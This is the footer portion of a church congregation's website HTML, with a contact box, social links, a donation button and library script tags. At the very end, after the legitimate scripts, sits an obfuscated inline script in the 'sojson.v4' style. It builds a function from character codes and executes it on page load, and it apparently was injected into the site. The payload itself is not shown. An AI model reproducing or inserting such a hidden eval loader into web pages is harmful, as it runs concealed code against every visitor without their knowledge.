		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1769583427" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d2562'></span></body>
</html>
